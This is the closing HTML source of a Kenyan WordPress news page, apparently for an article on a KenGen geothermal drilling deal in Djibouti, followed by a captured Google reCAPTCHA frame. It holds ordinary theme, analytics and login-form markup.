					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=236581783505618&autoLogAppEvents=1"></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://theflipside.co.ke/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://theflipside.co.ke/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheflipside.co.ke">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='dashicons-css' href='https://theflipside.co.ke/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/theflipside.co.ke\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.2" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.2" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"130180288\",\"post\":\"3820\",\"tz\":\"3\",\"srv\":\"theflipside.co.ke\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "130180288", "3820" ]);
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theflipside.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dt6dEWl3n0pZTsnwDsKh0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963480384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>